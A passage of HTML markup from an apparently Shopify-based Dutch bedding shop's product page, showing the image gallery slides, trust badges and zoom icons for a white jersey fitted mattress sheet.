  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-06-10_om_09.51.33.png?v=1718098022"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=1946" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=246 246w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=493 493w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=600 600w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=713 713w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=823 823w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=990 990w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=1206 1206w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=1346 1346w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=1426 1426w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=1646 1646w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25489336762702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=1946" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=246 246w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=493 493w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=600 600w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=713 713w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=823 823w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=990 990w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=1206 1206w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=1346 1346w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=1426 1426w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=1646 1646w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="49585134010702">
      <span class="visually-hidden">
        Media 1 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25489336762702__main-48972467110222"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25489336762702__main-48972467110222"
            data-alt="Matras Hoeslaken Jersey Premium Pure White"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-06-10_om_09.51.33.png?v=1718098022"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=1946" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=246 246w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=493 493w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=600 600w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=713 713w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=823 823w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=990 990w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=1206 1206w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=1346 1346w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=1426 1426w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=1646 1646w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25489336762702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=1946" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=246 246w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=493 493w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=600 600w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=713 713w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=823 823w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=990 990w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=1206 1206w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=1346 1346w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=1426 1426w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=1646 1646w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48972467110222">
      <span class="visually-hidden">
        Media 2 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25489336762702__main-47736579457358"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25489336762702__main-47736579457358"
            data-alt="Matras Hoeslaken Jersey Premium Pure White"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9990859232175503; --preview-ratio: 0.9990859232175503;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-06-10_om_09.51.33.png?v=1718098022"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=1946" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=246 246w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=493 493w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=600 600w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=713 713w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=823 823w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=990 990w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=1206 1206w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=1346 1346w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=1426 1426w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=1646 1646w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=1946 1946w" width="1946" height="1948" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25489336762702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=1946" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=246 246w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=493 493w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=600 600w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=713 713w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=823 823w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=990 990w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=1206 1206w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=1346 1346w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=1426 1426w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=1646 1646w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=1946 1946w" width="1946" height="1948" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="47736579457358">
      <span class="visually-hidden">
        Media 3 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25489336762702__main-47736580735310"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25489336762702__main-47736580735310"
            data-alt="Matras Hoeslaken Jersey Premium Pure White"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-06-10_om_09.51.33.png?v=1718098022"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=1946" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=246 246w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=493 493w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=600 600w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=713 713w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=823 823w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=990 990w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=1206 1206w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=1346 1346w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=1426 1426w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=1646 1646w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25489336762702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
